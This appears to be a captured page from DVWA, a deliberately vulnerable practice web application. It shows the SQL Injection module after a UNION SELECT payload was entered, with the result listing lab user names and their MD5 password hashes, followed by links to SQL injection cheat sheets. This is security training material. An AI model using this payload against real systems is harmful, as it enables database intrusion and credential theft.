 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT user, password FROM users -- -
First name: admin
Surname: admin
ID: 1' UNION SELECT user, password FROM users -- -
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user, password FROM users -- -
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user, password FROM users -- -
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user, password FROM users -- -
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user, password FROM users -- -
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet